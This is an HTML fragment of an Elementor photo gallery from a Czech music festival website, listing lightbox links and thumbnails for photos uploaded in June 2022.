							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6233-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MDEsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MjMzLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6233-300x208.jpg" data-width="300" data-height="208" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6256-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MDIsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MjU2LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6256-300x199.jpg" data-width="300" data-height="199" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6272-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MDMsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MjcyLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6272-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6307-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MDQsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MzA3LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6307-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6329-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MDUsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82MzI5LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6329-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6377-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MDYsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82Mzc3LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6377-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6400-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MDcsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NDAwLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6400-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6433-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MDgsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NDMzLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6433-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6443-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MDksInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NDQzLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6443-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6480-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MTAsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NDgwLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6480-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6497-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MTEsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NDk3LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6497-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6553-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MTIsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NTUzLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6553-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6563-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MTMsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NTYzLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6563-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6589-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MTQsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NTg5LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6589-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6604-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MTUsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NjA0LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6604-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6627-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MTYsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NjI3LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6627-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6642-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MTcsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NjQyLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6642-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6653-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MTgsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NjUzLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6653-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6673-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MTksInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NjczLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6673-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6694-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MjAsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82Njk0LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6694-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6715-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MjEsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NzE1LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6715-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6762-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MjIsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82NzYyLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6762-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6786-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MjMsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82Nzg2LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6786-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6803-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MjQsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82ODAzLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6803-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6859-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MjUsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82ODU5LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6859-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6903-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MjYsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82OTAzLTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6ImRmYTM3M2QifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6903-1-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6913-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MjcsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82OTEzLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6913-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6931-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MjgsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82OTMxLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6931-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6964-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MjksInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82OTY0LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6964-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6985-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MzAsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82OTg1LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6985-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6988-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MzEsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl82OTg4LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6988-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_7002-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfa373d" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MzIsInVybCI6Imh0dHBzOlwvXC9rbGFzdGVybmlodWRlYm5pc2xhdm5vc3RpLmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wNlwvd2ViX0pLNl83MDAyLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJkZmEzNzNkIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_7002-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
